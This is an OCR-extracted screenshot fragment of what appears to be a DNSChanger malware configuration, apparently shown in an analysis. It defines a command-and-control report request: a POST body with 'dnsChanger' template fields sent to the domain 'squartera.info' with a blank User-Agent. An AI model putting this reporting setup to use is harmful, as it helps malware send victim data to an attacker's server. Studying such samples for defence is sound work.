
                body = "r={dnsChanger->reports->ti
me_report->template}&rc={dnsChanger}";

                "connection_timeout" = 5;

                domains =                 (

                    "squartera.info"

                );

                "http_headers" =                 (

                                        {

                        name = "Content-Type";

                        value = "application/x-www
-form-urlencoded";

                    },

                                        {

                        name = "User-Agent";

                        value = "";

                    }

                );

                "query_string" = "";
